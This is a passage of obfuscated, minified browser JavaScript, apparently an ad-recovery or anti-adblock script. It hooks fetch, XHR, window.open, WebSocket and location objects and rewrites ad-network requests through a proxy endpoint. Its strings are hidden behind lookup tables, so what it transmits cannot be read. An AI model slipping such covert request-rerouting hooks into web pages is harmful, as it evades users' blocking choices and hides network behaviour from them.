this&&(this[zc(0xe3c)](zc(0xcc2))||this[zc(0xe3c)](zc(0xe91)))&&K0['ht'][zc(0xf06)](GH=>Ku(this,'/'[zc(0xb4a)](GH,'/'))))return!0x0;if(zc(0x16e)===Go[zc(0xc05)]()&&'\x0a'===GX&&zc(0x567)==typeof this&&this[zc(0x501)](new GU[(zc(0x708))](K1['A'][zc(0xd41)])[zc(0xbf)]))return!0x0;}catch(GH){}return!0x1;},{'throwError':!0x1}),aU(GU,LP(0xb1),LP(0x9b6),async function(Go,GX){const zC=LP;let GH,Gu,Gg;aV(GU,Go)?{protectedInput:GH,originalUrl:Gu,additionalHeaders:Gg}=await an(GU,GC,Go):{protectedInput:GH,originalUrl:Gu,additionalHeaders:Gg}=aP(GU,GC,Go);for(var h0=arguments[zC(0x7ae)],h1=new Array(h0>0x2?h0-0x2:0x0),h2=0x2;h2<h0;h2++)h1[h2-0x2]=arguments[h2];if((GC[zC(0x5fc)][zC(0x501)](zC(0x641))||GC[zC(0x5fc)][zC(0x501)](zC(0xbbb)))&&(Gu[zC(0xa73)](zC(0xe8e))||Gu[zC(0xa73)](zC(0x272)))){const {wnd:h6}=(function(){const zU=zC;let h7=GU,h8=document;for(;h7!==GU[zU(0x2c3)];)try{h8=h7[zU(0x124)][zU(0xb01)],h7=h7[zU(0x124)][zU(0x5ba)];}catch(h9){break;}return{'wnd':h7,'doc':h8};}());if(GU!==h6)return h6[zC(0x9b6)][zC(0x915)](h6,Gu,GX,...h1);}GX=ay(GH,GX,Gg);const h3=GP(Gu);if(zC(0x78b)===h3||zC(0x1b5)===h3){var h4;const h7=new URL(Gu)[zC(0x3d1)][zC(0x3d3)](zC(0x888));!function(h8,h9,hK,ha,hG){const zr=zC;ak(h8,zr(0x28f),(arguments[zr(0x7ae)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[zr(0x207)](zr(0xa27),h9)[zr(0x207)](zr(0xe7f),hK)[zr(0x207)](zr(0x3c4),ha)[zr(0x207)](zr(0x8b3),hG[zr(0xc05)]()));}(GC,window[zC(0xc68)],null!==(h4=zC(0x94f)in GC?GC[zC(0x94f)]:zC(0x6b1))&&void 0x0!==h4?h4:zC(0x6b1),null!=h7?h7:'',zC(0x1b5)===h3);}const h5=K9['A'][zC(0x3d3)](GU)[zC(0xafc)][zC(0x915)](this,GH,GX,...h1);if(h3){const h8=await h5,h9=await h8[zC(0xe1b)]()[zC(0x774)]();return K4['A'][zC(0xbb5)](zC(0x890)[zC(0xb4a)](h3,')'),Gu,h9),h8;}return h5;}),aU(GU,LP(0xb1),LP(0x8de),function(Go,GX){const zl=LP;if(aV(GU,Go))throw new TypeError(zl(0x1e4));const {protectedInput:GH,additionalHeaders:Gu}=aP(GU,GC,Go);GX=ay(GH,GX,Gu);for(var Gg=arguments[zl(0x7ae)],h0=new Array(Gg>0x2?Gg-0x2:0x0),h1=0x2;h1<Gg;h1++)h0[h1-0x2]=arguments[h1];return K9['A'][zl(0x3d3)](GU)[zl(0x1d8)][zl(0x915)](this,GH,GX,...h0);},null,{'throwError':!0x0}),ar(GU,LP(0xb1),LP(0xf36),{'get':function(){const zS=LP;for(var Go,GX=arguments[zS(0x7ae)],GH=new Array(GX),Gu=0x0;Gu<GX;Gu++)GH[Gu]=arguments[Gu];const Gg=K9['A'][zS(0x3d3)](GU)[zS(0x552)],h0=(null===(Go=Gg[zS(0x3d3)])||void 0x0===Go?void 0x0:Go[zS(0x915)](this,...GH))||Gg[zS(0x302)];return new Proxy(h0,{'get':function(h1,h2,h3){const ze=zS;let h4=h1[h2];if(h4||ze(0x567)!=typeof h2||(h4=h1[(0x0,Kh['md'])(h2)]),!h4)return h4;if(ze(0xce6)==typeof h4)return K9['A'][ze(0x3d3)](GU)[ze(0x484)][ze(0x915)](h4[ze(0xe6b)])[ze(0xa73)](ze(0x295))?h4[ze(0xe6b)](h1):h4;if(!af(h4))return h4;if(h4&&h4[ze(0xb1)]&&h4 instanceof h4[ze(0xb1)]&&h4[ze(0x672)]){const h5=h4[ze(0x672)][ze(0x3ae)](ze(0x8a5));h5&&ze(0xc24)!==h5&&ze(0x966)!==h5&&!h5[ze(0xe3c)](ze(0x507))||(h4[ze(0x57e)]||(h4[ze(0x57e)]=!0x0,a2(h4[ze(0x5ba)]),KQ(h4[ze(0x5ba)]),Kb[ze(0x1fb)](h4[ze(0x5ba)])),aA(h4[ze(0x5ba)]),az(GC,h4[ze(0x5ba)]));}return h4;}});}}),ar(GU,LP(0xb1),LP(0xd87),{'get':function(){const zQ=LP;for(var Go=arguments[zQ(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][zQ(0x3d3)](GU)[zQ(0x3ec)][zQ(0x3d3)][zQ(0x915)](this,...GX);return(0x0,Kh['_'])(Gu)&&(Gu=(0x0,Kh['ks'])(Gu)),Gu;},'set':function(Go){const zw=LP;(0x0,Kh['_'])(Go)||(Go=(0x0,Kh['md'])(Go));for(var GX=arguments[zw(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return K9['A'][zw(0x3d3)](GU)[zw(0x3ec)][zw(0x207)][zw(0x915)](this,Go,...GH);}}),(0x0,K0['Vp'])(GC)&&ar(GU,LP(0x7f5),LP(0x100),{'get':function(){const zV=LP;for(var Go=arguments[zV(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];return K9['A'][zV(0x3d3)](GU)[zV(0x9ed)][zV(0x3d3)][zV(0x915)](this,...GX);},'set':function(Go){const zP=LP;if(zP(0x7d4)===K9['A'][zP(0x3d3)](GU)[zP(0x11c)][zP(0x3d3)][zP(0x915)](this)[zP(0x2b2)]()){var GX;const GH=KY(GC,Go);Go=null!==(GX=null==GH?void 0x0:GH[zP(0xa71)])&&void 0x0!==GX?GX:'';}K9['A'][zP(0x3d3)](GU)[zP(0x9ed)][zP(0x207)][zP(0x915)](this,Go);}}),aU(GU,LP(0xb1),LP(0x87c),function(Go,GX,GH){const zN=LP;if(GH){const h0=GH[zN(0x2fb)](',')[zN(0x195)](h1=>{const zn=zN;if(h1[zn(0xa73)](zn(0xd39))){const h2=h1[zn(0x2fb)]('=')[0x1];return zn(0xd39)[zn(0xb4a)](KR(GC,h2,K9['A'][zn(0x3d3)](GU)[zn(0x3d7)][zn(0x3d3)][zn(0x80c)](GU[zn(0xb01)])));}return h1;});GH=h0[zN(0x149)](',');}if([zN(0x966)][zN(0xa73)](Go)){const h1=K9['A'][zN(0x3d3)](GU)[zN(0xeea)][zN(0x915)](this,Go,GX,GH);return new Proxy(h1,{'get':function(h2,h3){const zy=zN;return zy(0x841)===h3?new Proxy(h2[zy(0x841)],{'set':function(h4,h5,h6){const zo=zy;if(zo(0x816)===h5){const h7=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':h6,'kind':K0['MN'][zo(0xbd9)],'baseUrl':K9['A'][zo(0x3d3)](GU)[zo(0x3d7)][zo(0x3d3)][zo(0x80c)](GU[zo(0xb01)]),'endpoint':K1['A'][zo(0xd41)]});return KX(GU,h1,h7,GH),h4[h5]=h7;}return h4[h5]=h6;}}):h2[h3];}});}var Gu;Go&&zN(0x567)==typeof Go&&(Go=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Go,'kind':K0['MN'][zN(0xbd9)],'baseUrl':K9['A'][zN(0x3d3)](GU)[zN(0x3d7)][zN(0x3d3)][zN(0x80c)](GU[zN(0xb01)]),'endpoint':K1['A'][zN(0xd41)],'extra':{'sourceFrameOrigin':null===(Gu=aw(GU))||void 0x0===Gu?void 0x0:Gu[zN(0x9a8)]}}));let Gg=GU;for(;KV(Gg,zN(0x323),zN(0xa77),{'url':Go,'target':GX,'windowFeatures':GH,'name':GU[zN(0xd87)]}),Gg!==GU[zN(0x2c3)];)Gg=Gg[zN(0x124)][zN(0x5ba)];return GU;});const GV={'gpt':LP(0x36d),'gpt_limited':LP(0x32c),'adsense':LP(0xd7c),'aps':LP(0xcb9),'prebid_sovrn':LP(0x619),'prebid_sharethrough':LP(0x86c),'prebid_yieldmo':LP(0xa47),'prebid_triplelift':LP(0xba8),'prebid_minutemedia':LP(0x760),'prebid_kueezrtb':LP(0x4b0),'prebid_vidazoo':LP(0x6cb),'prebid_adagio':LP(0x1c9),'prebid_onetag':LP(0xcb5),'prebid_criteo':LP(0x573),'prebid_appnexus':LP(0x1cb),'prebid_adtelligent':LP(0x8f6),'prebid_rubicon':LP(0x444),'prebid_smartadserver':LP(0xcc3),'prebid_nextmillennium':LP(0x303),'prebid_trustedstack':LP(0x3b6),'prebid_orbidder':LP(0x3c7),'prebid_grid_criteo':LP(0x1ff),'prebid_visx':LP(0xa08),'prebid_equativ':LP(0xe43),'prebid_pubmatic':LP(0x5fd),'prebid_yieldlab':LP(0xc86)};function GP(Go){const zX=LP;for(const GX in GV)if(GV[GX]&&Go[zX(0xe3c)](GV[GX]))return GX;return'';}var GN;aU(GU,LP(0x746),LP(0x87c),function(Go,GX){const zH=LP,GH=GX;let Gu='';const Gg=K9['A'][zH(0x3d3)](GU)[zH(0x3d7)][zH(0x3d3)][zH(0x80c)](GU[zH(0xb01)]),{additionalHeaders:h0,url:h1}=aN(GU,0x0,zH(0x567)==typeof GX?(0x0,K0['Xz'])(GX,Gg):GX);zH(0x567)==typeof(GX=zH(0x567)==typeof GX?h1[zH(0x816)]:h1)?(Gu=GP(GX),(0x0,K0['EW'])(GX)||(GX=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GX,'kind':K0['MN'][zH(0x6c5)],'baseUrl':Gg,'endpoint':K1['A'][zH(0xd41)]}))):GX instanceof GU[zH(0x708)]&&(Gu=GP(GX[zH(0x816)]),(0x0,K0['EW'])(GX[zH(0x816)])||((GX=new GU[(zH(0x708))](GX))[zH(0x816)]=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GX[zH(0x816)],'kind':K0['MN'][zH(0x6c5)],'baseUrl':Gg,'endpoint':K1['A'][zH(0xd41)]}))),Gu&&K9['A'][zH(0x3d3)](GU)[zH(0x8dd)][zH(0x915)](this,zH(0xf3e),()=>{const zu=zH;0x4===this[zu(0xb91)]&&K4['A'][zu(0xbb5)](zu(0x890)[zu(0xb4a)](Gu,')'),GH,this[zu(0xedf)]);});for(var h2=arguments[zH(0x7ae)],h3=new Array(h2>0x2?h2-0x2:0x0),h4=0x2;h4<h2;h4++)h3[h4-0x2]=arguments[h4];const h5=K9['A'][zH(0x3d3)](GU)[zH(0xd20)][zH(0x915)](this,Go,GX,...h3);for(const [h6,h7]of Object[zH(0x215)](h0))this[zH(0x90f)](zH(0x3ce)[zH(0xb4a)](h6),aL(h7));return h5;}),ar(GU,LP(0x746),LP(0x917),{'get':function(){const zg=LP;for(var Go=arguments[zg(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][zg(0x3d3)](GU)[zg(0xee7)][zg(0x3d3)][zg(0x915)](this,...GX);return Gu&&(0x0,K0['EW'])(Gu)?(0x0,K0['sH'])(Gu)[zg(0x819)]:Gu;}}),aU(GU,LP(0x746),LP(0x3a6),function(){const T0=LP;for(var Go=arguments[T0(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];return K9['A'][T0(0x3d3)](GU)[T0(0xa1b)][T0(0x915)](this,...GX);}),aU(GU,LP(0x6be),LP(0x9df),function(Go,GX,GH){const T1=LP;return GH&&(GH=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GH,'kind':K0['MN'][T1(0x6c5)],'baseUrl':K9['A'][T1(0x3d3)](GU)[T1(0x3d7)][T1(0x3d3)][T1(0x80c)](GU[T1(0xb01)]),'endpoint':K1['A'][T1(0xd41)]})),K9['A'][T1(0x3d3)](GU)[T1(0x780)][T1(0x915)](this,Go,GX,GH);}),aC(GU,LP(0xbe0),function(Go,GX,GH){const T2=LP,Gu=GX&&GX[T2(0xa73)](T2(0x5bb))?(0x0,Ks['oY'])({'protectUrlContext':GC,'value':GX}):GX;return new(K9['A'][T2(0x3d3)](GU))[(T2(0xbe0))](Go,Gu,GH);}),aC(GU,LP(0x44f),function(Go,GX){const T3=LP;return Go?new(K9['A'][T3(0x3d3)](GU))[(T3(0x44f))]((0x0,K0['Wq'])({'protectUrlContext':GC,'url':Go,'kind':K0['MN'][T3(0x5f5)],'baseUrl':K9['A'][T3(0x3d3)](GU)[T3(0x3d7)][T3(0x3d3)][T3(0x80c)](GU[T3(0xb01)]),'endpoint':K1['A'][T3(0xd41)]}),GX):new(K9['A'][T3(0x3d3)](GU))[(T3(0x44f))](Go,GX);}),GU[LP(0xa52)]=ac(GU,LP(0x5ba),LP(0x841),{'get':function(Go,GX){const T4=LP,GH=GU[T4(0x841)][GX];if(T4(0x567)==typeof GX&&[T4(0x816),T4(0x466),T4(0xbf),T4(0x9a8),T4(0x849),T4(0x5f1),T4(0x35b),T4(0xb0a),T4(0xaa6)][T4(0xa73)](GX)){const Gu=GU[T4(0x841)][T4(0x816)],Gg=new URL(Gu);return new URL((0x0,K0['EW'])(Gu)?(0x0,K0['sH'])(Gu)[T4(0x819)]:Gu)[GX]||Gg[GX];}return T4(0xc4c)===GX?GU[T4(0x841)][GX]:T4(0xc05)===GX?function(){const T5=T4,h0=GU[T5(0x841)][T5(0x816)];return(0x0,K0['EW'])(h0)?(0x0,K0['sH'])(h0)[T5(0x819)]:h0;}:T4(0xce6)==typeof GH?GH[T4(0xe6b)](GU[T4(0x841)]):GH;},'set':function(Go,GX,GH){const T6=LP;return GU[T6(0x841)][GX]=GH,!0x0;}}),GU[LP(0xb01)][LP(0xa52)]=ac(GU,LP(0xb01),LP(0x841),{'get':function(Go,GX){const T7=LP,GH=GU[T7(0xb01)][T7(0x841)][GX];if(T7(0x567)==typeof GX&&[T7(0x816),T7(0x466),T7(0xbf),T7(0x9a8),T7(0x849),T7(0x5f1),T7(0x35b),T7(0xb0a),T7(0xaa6)][T7(0xa73)](GX)){const Gu=GU[T7(0xb01)][T7(0x841)][T7(0x816)];return new URL((0x0,K0['EW'])(Gu)?(0x0,K0['sH'])(Gu)[T7(0x819)]:Gu)[GX];}return T7(0xc4c)===GX?GU[T7(0xb01)][T7(0x841)][GX]:T7(0xc05)===GX?function(){const T8=T7,Gg=GU[T8(0xb01)][T8(0x841)][T8(0x816)];return(0x0,K0['EW'])(Gg)?(0x0,K0['sH'])(Gg)[T8(0x819)]:Gg;}:T7(0xce6)==typeof GH?GH[T7(0xe6b)](GU[T7(0xb01)][T7(0x841)]):GH;},'set':function(Go,GX,GH){const T9=LP;return GU[T9(0xb01)][T9(0x841)][GX]=GH,!0x0;}}),GU[LP(0x956)]=ac(GU,LP(0x5ba),LP(0x124),(GN=GU,{'get':function(Go,GX){const TK=LP;if(TK(0x956)===GX)return GN[TK(0x124)][TK(0x124)]===GN[TK(0x124)]?GN[TK(0x956)]:GN[TK(0x124)][TK(0x124)];if(TK(0xa52)===GX)return GN[TK(0x124)][TK(0x841)];const GH=GN[TK(0x124)][GX];return TK(0xa16)===GX?function(Gu,Gg){const Ta=TK;for(var h0=arguments[Ta(0x7ae)],h1=new Array(h0>0x2?h0-0x2:0x0),h2=0x2;h2<h0;h2++)h1[h2-0x2]=arguments[h2];return GN[Ta(0x124)][Ta(0xa16)](Gu,'*',...h1);}:TK(0xce6)==typeof GH&&GH[TK(0xe6b)][TK(0xc05)]()[TK(0xa73)](TK(0x295))?GH[TK(0xe6b)](GN[TK(0x124)]):GH;},'set':function(Go,GX,GH){const TG=LP;return GN[TG(0x124)][GX]=GH,!0x0;}})),Object[LP(0xd38)](GU)[LP(0x8f0)](Go=>{const Th=LP;try{if(!Go[Th(0xe3c)](Th(0x9a0))||!Go[Th(0x501)](Th(0xa8c)))return;const GX=[Th(0x935),Th(0x4e2)];for(const GH of GX){const Gu=GU[Th(0xa1f)][Th(0x675)](GU[Go][Th(0x7ed)],GH);Gu&&GU[Th(0xa1f)][Th(0xd2b)](GU[Go][Th(0x7ed)],GH,{'get':function(){const TM=Th;for(var Gg=arguments[TM(0x7ae)],h0=new Array(Gg),h1=0x0;h1<Gg;h1++)h0[h1]=arguments[h1];let h2=Gu[TM(0x3d3)][TM(0x915)](this,...h0);return TM(0x567)==typeof h2&&h2[TM(0xe3c)](TM(0x5dd))&&(h2=h2[TM(0x87b)](0x3)),h2;},'set':function(Gg){const Tb=Th;Tb(0x567)!=typeof Gg&&Tb(0x390)!=typeof Gg||(Gg=Tb(0x5dd)+Gg);const h0=Gu[Tb(0x3d3)][Tb(0x915)](this);for(var h1=arguments[Tb(0x7ae)],h2=new Array(h1>0x1?h1-0x1:0x0),h3=0x1;h3<h1;h3++)h2[h3-0x1]=arguments[h3];return h0===Gg?Gg:Gu[Tb(0x207)][Tb(0x915)](this,Gg,...h2);}});}}catch(Gg){}});},ac=function(GC,GU,Gr,Gl){const Tv=p7;let GS=arguments[Tv(0x7ae)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return GC[GU]&&GC[GU][Gr]?new Proxy({},{'get':function(GQ,Gw){const Ts=Tv;try{for(var GV=arguments[Ts(0x7ae)],GP=new Array(GV>0x2?GV-0x2:0x0),GN=0x2;GN<GV;GN++)GP[GN-0x2]=arguments[GN];if(Gl&&Gl[Ts(0x3d3)]&&aS[Ts(0x915)](this,GC,GU,Gr,GS,null,null))return Gl[Ts(0x3d3)][Ts(0x915)](GQ,GQ,Gw,...GP);{const Gn=GC[GU][Gr][Gw];return Ts(0xce6)==typeof Gn?Gn[Ts(0xe6b)](GC[GU][Gr]):Gn;}}catch(Gy){K4['A'][Ts(0xbb5)](Ts(0x6ee)+GU+'.'+Gr+'.'+Gw[Ts(0xc05)](),Gy[Ts(0x16b)]);const Go=GC[GU][Gr][Gw];return Ts(0xce6)==typeof Go?Go[Ts(0xe6b)](GC[GU][Gr]):Go;}},'set':function(GQ,Gw,GV){const Tj=Tv;try{for(var GP=arguments[Tj(0x7ae)],GN=new Array(GP>0x3?GP-0x3:0x0),Gn=0x3;Gn<GP;Gn++)GN[Gn-0x3]=arguments[Gn];return Gl&&Gl[Tj(0x207)]&&aS[Tj(0x915)](this,GC,GU,Gr,GS,null,null)?Gl[Tj(0x207)][Tj(0x915)](GQ,GQ,Gw,GV,...GN):(GC[GU][Gr][Gw]=GV,!0x0);}catch(Gy){return K4['A'][Tj(0xbb5)](Tj(0x7f4)+GU+'.'+Gr+'.'+Gw[Tj(0xc05)]()+'='+GV[Tj(0xc05)](),Gy[Tj(0x16b)]),GC[GU][Gr][Gw]=GV,!0x0;}}}):null;},aC=function(GC,GU,Gr){const Tq=p7;let Gl=arguments[Tq(0x7ae)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;GC[GU]&&GC[GU][Tq(0x7ed)]&&(GC[GU]=function(){const Ti=Tq;for(var GS=arguments[Ti(0x7ae)],GQ=new Array(GS),Gw=0x0;Gw<GS;Gw++)GQ[Gw]=arguments[Gw];try{return Gr&&aS[Ti(0x915)](this,GC,GU,Ti(0x56e),Gl,null,null,...GQ)?Gr[Ti(0x915)](this,...GQ):new(K9['A'][Ti(0x3d3)](GC))[GU](...GQ);}catch(GV){return K4['A'][Ti(0xbb5)](Ti(0x329)+GU+Ti(0x24e),GV[Ti(0x16b)],...GQ),new(K9['A'][Ti(0x3d3)](GC))[GU](...GQ);}},Object[Tq(0xd2b)](GC[GU],Tq(0xd87),{'value':GU}),Object[Tq(0xd2b)](GC[GU],Tq(0x789),{'value':!0x0}),GC[GU][Tq(0x7ed)]=K9['A'][Tq(0x3d3)](GC)[GU+Tq(0xc63)]);},aU=function(GC,GU,Gr,Gl){const TI=p7;let GS=arguments[TI(0x7ae)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,GQ=arguments[TI(0x7ae)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!K9['A'][TI(0x3d3)](GC)[GU+'_'+Gr])return;const Gw=TI(0x5ba)===GU[TI(0x2b2)]()?GC:TI(0xb01)===GU?GC[TI(0xb01)]:TI(0x450)===GU?GC[TI(0x450)]:GC[GU][TI(0x7ed)],GV=function(){const Tm=TI;for(var GN=arguments[Tm(0x7ae)],Gn=new Array(GN),Gy=0x0;Gy<GN;Gy++)Gn[Gy]=arguments[Gy];try{return Gl&&aS[Tm(0x915)](this,GC,GU,Gr,GS,null,null,...Gn)?Gl[Tm(0x915)](this,...Gn):K9['A'][Tm(0x3d3)](GC)[GU+'_'+Gr][Tm(0x915)](this,...Gn);}catch(Go){if(GQ[Tm(0xf41)])throw Go;return Tm(0x450)!==GU&&K4['A'][Tm(0xbb5)](Tm(0x329)+GU+'.'+Gr,Go[Tm(0x16b)],...Gn),K9['A'][Tm(0x3d3)](GC)[GU+'_'+Gr][Tm(0x915)](this,...Gn);}};Object[TI(0xd2b)](GV,TI(0xd87),{'value':Gr}),Object[TI(0xd2b)](GV,TI(0x789),{'value':!0x0}),GC===top&&Object[TI(0xd2b)](GV,TI(0xc05),{'value':function(){const TO=TI;return K9['A'][TO(0x3d3)](GC)[GU+'_'+Gr][TO(0xc05)]();}});const GP=Object[TI(0x675)](Gw,Gr);if(GP){const GN={...GP,'value':GV};delete GN[TI(0x3d3)],delete GN[TI(0x207)],Object[TI(0xd2b)](Gw,Gr,GN);}else Gw[Gr]=GV;},ar=function(GC,GU,Gr,Gl){const TY=p7;let GS=arguments[TY(0x7ae)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!K9['A'][TY(0x3d3)](GC)[GU+'_'+Gr])return;const GQ=function(){const Tt=TY;for(var GV=arguments[Tt(0x7ae)],GP=new Array(GV),GN=0x0;GN<GV;GN++)GP[GN]=arguments[GN];try{return Gl&&Gl[Tt(0x3d3)]&&aS[Tt(0x915)](this,GC,GU,Gr,GS,null,null,...GP)?Gl[Tt(0x3d3)][Tt(0x915)](this,...GP):K9['A'][Tt(0x3d3)](GC)[GU+'_'+Gr][Tt(0x3d3)][Tt(0x915)](this,...GP);}catch(Gn){return K4['A'][Tt(0xbb5)](Tt(0x91b)+GU+'.'+Gr+Tt(0x91e),Gn[Tt(0x16b)],...GP),K9['A'][Tt(0x3d3)](GC)[GU+'_'+Gr][Tt(0x3d3)][Tt(0x915)](this,...GP);}};Object[TY(0xd2b)](GQ,TY(0xd87),{'value':TY(0x1e2)+Gr}),Object[TY(0xd2b)](GQ,TY(0x789),{'value':!0x0});const Gw=function(){const TJ=TY;for(var GV=arguments[TJ(0x7ae)],GP=new Array(GV),GN=0x0;GN<GV;GN++)GP[GN]=arguments[GN];try{return Gl&&Gl[TJ(0x207)]&&aS[TJ(0x915)](this,GC,GU,Gr,GS,null,null,...GP)?Gl[TJ(0x207)][TJ(0x915)](this,...GP):K9['A'][TJ(0x3d3)](GC)[GU+'_'+Gr][TJ(0x207)][TJ(0x915)](this,...GP);}catch(Gn){K4['A'][TJ(0xbb5)](TJ(0x91b)+GU+'.'+Gr+TJ(0x2d6),Gn[TJ(0x16b)],...GP),K9['A'][TJ(0x3d3)](GC)[GU+'_'+Gr][TJ(0x207)][TJ(0x915)](this,...GP);}};Object[TY(0xd2b)](Gw,TY(0xd87),{'value':TY(0x236)+Gr}),Object[TY(0xd2b)](Gw,TY(0x789),{'value':!0x0}),GC[TY(0xa1f)][TY(0xd2b)](TY(0x5ba)===GU[TY(0x2b2)]()?GC:GC[GU][TY(0x7ed)],Gr,{'get':GQ,'set':Gw});},al=function(GC,GU,Gr,Gl,GS){const TE=p7;let GQ=arguments[TE(0x7ae)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return K9['A'][TE(0x3d3)](GC)[GU+'_'+Gr]&&GC[TE(0xa1f)][TE(0xd2b)](GC[GU][TE(0x7ed)],Gr,{'get':function(){const Tk=TE;for(var Gw=this,GV=arguments[Tk(0x7ae)],GP=new Array(GV),GN=0x0;GN<GV;GN++)GP[GN]=arguments[GN];const Gn=K9['A'][Tk(0x3d3)](GC)[GU+'_'+Gr][Tk(0x3d3)][Tk(0x915)](this,...GP);if(!Gn||void 0x0===Proxy||!Gl||!aS[Tk(0x915)](this,GC,GU,Gr,GQ,null,null,...GP))return Gn;const Gy={},Go=Gl[Tk(0x3d3)];Go&&(Gy[Tk(0x3d3)]=function(Gg,h0){const Td=Tk;try{for(var h1=arguments[Td(0x7ae)],h2=new Array(h1>0x2?h1-0x2:0x0),h3=0x2;h3<h1;h3++)h2[h3-0x2]=arguments[h3];return Go[Td(0x915)](Gw,Gg,h0,...h2);}catch(h4){return K4['A'][Td(0xbb5)](Td(0x6ee)+GU+'.'+Gr+'.'+h0[Td(0xc05)](),h4[Td(0x16b)]),Gg[h0];}});const GX=Gl[Tk(0x207)];GX&&(Gy[Tk(0x207)]=function(Gg,h0,h1){const TD=Tk;try{for(var h2=arguments[TD(0x7ae)],h3=new Array(h2>0x3?h2-0x3:0x0),h4=0x3;h4<h2;h4++)h3[h4-0x3]=arguments[h4];return GX[TD(0x915)](Gw,Gg,h0,h1,...h3);}catch(h5){return K4['A'][TD(0xbb5)](TD(0x7f4)+GU+'.'+Gr+'.'+h0[TD(0xc05)]()+'='+h1,h5[TD(0x16b)]),Gg[h0]=h1,!0x0;}});const GH=Gl[Tk(0x4d4)];GH&&(Gy[Tk(0x4d4)]=function(Gg){const Tx=Tk;return GH[Tx(0x915)](Gg,Gg);});const Gu=Gl[Tk(0x675)];return Gu&&(Gy[Tk(0x675)]=function(Gg,h0){const TR=Tk;return Gu[TR(0x915)](Gg,Gg,h0);}),new Proxy(Gn,Gy);},'set':function(){const TF=TE;if(!K9['A'][TF(0x3d3)](GC)[GU+'_'+Gr][TF(0x207)])return!0x0;for(var Gw=arguments[TF(0x7ae)],GV=new Array(Gw),GP=0x0;GP<Gw;GP++)GV[GP]=arguments[GP];return GS&&aS[TF(0x915)](this,GC,GU,Gr,GQ,null,null,...GV)?GS[TF(0x915)](this,...GV):K9['A'][TF(0x3d3)](GC)[GU+'_'+Gr][TF(0x207)][TF(0x915)](this,...GV);}});};function aS(GC,GU,Gr,Gl){const TZ=p7;for(var GS=arguments[TZ(0x7ae)],GQ=new Array(GS>0x6?GS-0x6:0x0),Gw=0x6;Gw<GS;Gw++)GQ[Gw-0x6]=arguments[Gw];return!Gl||Gl[TZ(0x915)](this,...GQ);}const aQ=(GC,GU,Gr)=>{const Tp=p7;try{const Gl=af(GU);if(Gl&&(!Gr||Tp(0xc24)===Gr||Tp(0x966)===Gr||Gr[Tp(0xe3c)](Tp(0x507))))return!0x0;if(Gr){const GS=aw(GC);if(!GS)return!0x1;const GQ=new URL((0x0,K0['EW'])(Gr)?(0x0,K0['sH'])(Gr)[Tp(0x819)]:Gr,GS[Tp(0x816)]);if(Gl&&GQ[Tp(0x9a8)]===GS[Tp(0x9a8)])return!0x0;}}catch(Gw){}return!0x1;},aw=GC=>{const TL=p7;let GU=GC;for(;;){try{const Gr=GU[TL(0x841)][TL(0x816)],Gl=new GC[(TL(0x708))]((0x0,K0['EW'])(Gr)?(0x0,K0['sH'])(Gr)[TL(0x819)]:Gr);if(TL(0xc47)!==Gl[TL(0x9a8)])return Gl;}catch(GS){break;}if(GU===GU[TL(0x124)])break;GU=GU[TL(0x124)];}K4['A'][TL(0x454)](TL(0xe46),GC);};function aV(GC,GU){const TW=p7;return GU instanceof GC[TW(0x205)]&&GU[TW(0x6f1)]instanceof GC[TW(0x8bf)];}function aP(GC,GU,Gr){const TA=p7;if(aV(GC,Gr))throw new TypeError(TA(0x4ce));if(Gr instanceof GC[TA(0x205)]){const Gl=Gr[TA(0xa8e)],{url:GS,additionalHeaders:GQ}=aN(GC,0x0,new GC[(TA(0x708))](Gr[TA(0xa8e)]));return{'protectedInput':new GC[(TA(0x205))]((0x0,K0['Wq'])({'protectUrlContext':GU,'url':GS[TA(0x816)],'baseUrl':K9['A'][TA(0x3d3)](GC)[TA(0x3d7)][TA(0x3d3)][TA(0x80c)](GC[TA(0xb01)]),'endpoint':K1['A'][TA(0xd41)]}),Gr),'originalUrl':Gl,'additionalHeaders':GQ};}if(Gr instanceof GC[TA(0x708)]){const Gw=Gr[TA(0x816)],{additionalHeaders:GV,url:GP}=aN(GC,0x0,Gr),GN=(0x0,K0['Wq'])({'protectUrlContext':GU,'url':GP[TA(0x816)],'kind':K0['MN'][TA(0x6c5)],'baseUrl':K9['A'][TA(0x3d3)](GC)[TA(0x3d7)][TA(0x3d3)][TA(0x80c)](GC[TA(0xb01)]),'endpoint':K1['A'][TA(0xd41)]});return{'protectedInput':new GC[(TA(0x708))](GN),'originalUrl':Gw,'additionalHeaders':GV};}if(TA(0x567)==typeof Gr){const Gn=Gr,Gy=K9['A'][TA(0x3d3)](GC)[TA(0x3d7)][TA(0x3d3)][TA(0x80c)](GC[TA(0xb01)]),{additionalHeaders:Go,url:GX}=aN(GC,0x0,(0x0,K0['Xz'])(Gr,Gy));return{'protectedInput':(0x0,K0['Wq'])({'protectUrlContext':GU,'url':GX[TA(0x816)],'kind':K0['MN'][TA(0x6c5)],'baseUrl':Gy,'endpoint':K1['A'][TA(0xd41)]}),'originalUrl':Gn,'additionalHeaders':Go};}return console[TA(0x95d)](TA(0xb03),Gr,typeof Gr),Gr;}function aN(GC,GU,Gr){const Tz=p7,Gl={},GS=new GC[(Tz(0x708))](Gr);if((Tz(0x3e7)===GS[Tz(0xbf)]||Tz(0xe81)===GS[Tz(0xbf)])&&Tz(0x1a0)===GS[Tz(0xaa6)]){const 